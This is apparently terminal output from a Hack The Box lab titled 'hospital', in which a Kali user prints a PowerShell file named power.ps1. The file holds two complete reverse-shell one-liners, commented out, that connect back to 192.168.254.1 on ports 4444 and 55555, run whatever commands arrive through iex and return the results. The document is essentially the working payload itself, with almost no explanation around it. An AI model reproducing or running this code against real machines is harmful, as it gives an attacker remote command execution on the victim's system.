 ┌──(root㉿kali)-[~kali/Desktop/HTB/lab/hospital]
└─# cat power.ps1
#A simple and small reverse shell. Options and help removed to save space.
#Uncomment and change the hardcoded IP address and port number in the below line. Remove all help comments as well.
#$client = New-Object System.Net.Sockets.TCPClient('192.168.254.1',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Re
ad($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-Str
ing );$sendback2  = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Leng
th);$stream.Flush()};$client.Close()
#$sm=(New-Object Net.Sockets.TCPClient('192.168.254.1',55555)).GetStream();[byte[]]$bt=0..65535|%{0};while(($i=$sm.Read($bt,0,$bt.Length)) -ne 0){;$d=(New-O
bject Text.ASCIIEncoding).GetString($bt,0,$i);$st=([text.encoding]::ASCII).GetBytes((iex $d 2>&1));$sm.Write($st,0,$st.Length)}